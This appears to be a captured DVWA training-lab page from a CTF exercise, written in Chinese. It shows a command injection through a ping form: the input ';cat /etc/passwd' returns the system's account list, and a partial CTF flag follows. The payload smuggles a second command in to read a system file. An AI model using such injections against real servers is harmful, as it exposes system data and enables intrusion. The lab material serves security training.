 漏洞: 命令注入
根目录
指南
安装程序 / 重置数据库
暴力破解
命令注入
跨站请求伪造（CSRF）
文件包含
文件上传
SQL 注入
SQL 注入 (盲注)
弱口令
XSS (DOM型)
XSS (反射型)
XSS (存储型)
CSP旁路
JavaScript
DVWA安全
PHP信息（phpinfo）
关于
注销
Ping 一个设备
输入IP地址: ;cat /etc/passwd 提交
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
memcache:x:103:107:Memcached,,,:/nonexistent:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf:
flag6: flag{d2 95}
另外发现这里有phpinfo
更多信息
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection